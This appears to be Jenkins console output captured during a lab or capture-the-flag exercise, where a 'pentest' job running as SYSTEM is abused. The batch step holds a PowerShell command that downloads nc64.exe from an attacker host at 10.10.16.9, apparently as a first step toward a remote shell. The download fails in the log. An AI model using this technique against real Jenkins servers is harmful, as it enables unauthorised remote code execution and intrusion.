 Console Output
Started by remote host 10.10.16.9
Running as SYSTEM
Building in workspace C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\pentest
[pentest] $ cmd /c call C:\Users\oliver\AppData\Local\Temp\jenkins15521318287978907238.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\pentest>powershell -c iwr http://10.10.16.9/nc64.exe -outfile c:\programdata\nc.exe
iwr : Unable to connect to the remote server
At line:1 char:1
+ iwr http://10.10.16.9/nc64.exe -outfile c:\programdata\nc.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\pentest>exit 1
Build step 'Execute Windows batch command' marked build as failure
Finished: FAILURE